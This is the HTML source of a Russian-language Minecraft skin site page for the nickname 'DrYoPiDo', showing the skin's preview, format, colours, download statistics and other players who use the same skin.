

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/DrYoPiDo-731Nw
body_size: 9119
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>DrYoPiDo - скин Minecraft по нику (64x32, Steve)</title>
    <meta name="description" content="Скачать скин по нику DrYoPiDo для игры Minecraft, в формате 64x32 и модели Steve"/>
    <meta name="keywords" content="скачать скин, скин DrYoPiDo, Minecraft, ник, скин по нику, Steve, 64x32, скачать скин DrYoPiDo"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/DrYoPiDo-731Nw" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/DrYoPiDo-731Nw" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/DrYoPiDo-731Nw" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/DrYoPiDo-731Nw" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/DrYoPiDo-731Nw">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/DrYoPiDo-731Nw">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/DrYoPiDo-731Nw">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">731Nw</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику DrYoPiDo</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="DrYoPiDo" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/DrYoPiDo-731Nw', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/DrYoPiDo-731Nw&amp;t=DrYoPiDo - скин Minecraft по нику (64x32, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/DrYoPiDo-731Nw', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">DrYoPiDo</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/meisterbaz-821Pl"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/dimi51-68XL7"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/f4/cc/DrYoPiDo.png?1527219969"
						data-cape=""
						data-slim=""
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/f4/cc/DrYoPiDo-600.png?1527219969" alt="Minecraft скин по нику DrYoPiDo">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "DrYoPiDo", он выполнен в модели Steve (4px классческие руки), данный скин имеeт старый оригинальный формат в разрешении 64x32.
Также этот скин используют множество других игроков, ниже представлены имена Minecraft которые нам известны с таким же скином.


</div>	
</div>
                    

										<div class="row mt20">
						<div class="col s12">
						    <div class="box-title">Eще ники с этим скином:</div>
																					 
							<a class="skin_link" href="https://mskins.net/ru/skin/_hot_banana-qYg0">
								<div class="chip">
									_hot_banana									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/joshiver123-WLGX">
								<div class="chip">
									joshiver123									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/mjbeaner-VQDB">
								<div class="chip">
									mjbeaner									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/RadioJake-gxg6">
								<div class="chip">
									RadioJake									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Xx_dptp_321_xX-OLjL">
								<div class="chip">
									Xx_dptp_321_xX									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/zoomizooma-j5jl">
								<div class="chip">
									zoomizooma									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/THE_KEPA-om0X">
								<div class="chip">
									THE_KEPA									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/CardboardPixel-KkMn">
								<div class="chip">
									CardboardPixel									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/spartancjw-klB6">
								<div class="chip">
									spartancjw									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/loliver-6jln">
								<div class="chip">
									loliver									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Ninja49-ynjV">
								<div class="chip">
									Ninja49									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Mojang-80P2">
								<div class="chip">
									Mojang									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/RUSsiljoe-Joyv">
								<div class="chip">
									RUSsiljoe									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/OlinSquared-7Qx8">
								<div class="chip">
									OlinSquared									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/gp3-nDGp">
								<div class="chip">
									gp3									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/stix22-jGAz">
								<div class="chip">
									stix22									<i class="close material-icons">launch</i>
								</div>
							</a>	
											</div>	
					</div>	
					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оценка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/f4/cc/DrYoPiDo.png&extra2=DrYoPiDo" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">778</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">180</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">0</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">7 лет назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Универсальный скин">64x32</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="4px руки">Steve</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/DrYoPiDo-731Nw/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/DrYoPiDo-731Nw/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (48.14%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=003030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#003030 (3.27%)"
											style="background: #003030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=007878">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#007878 (8.45%)"
											style="background: #007878" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=180000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#180000 (7.28%)"
											style="background: #180000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=181830">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#181830 (10.25%)"
											style="background: #181830" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=a87848">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#a87848 (3.08%)"
											style="background: #a87848" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=c09060">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#c09060 (5.22%)"
											style="background: #c09060" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=d8a878">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#d8a878 (2.83%)"
											style="background: #d8a878" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/DrYoPiDo-731Nw]DrYoPiDo[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/DrYoPiDo-731Nw' target='_blank'/>DrYoPiDo</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/DrYoPiDo-731Nw" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2026 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=DrYoPiDo - скин Minecraft по нику (64x32, Steve)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
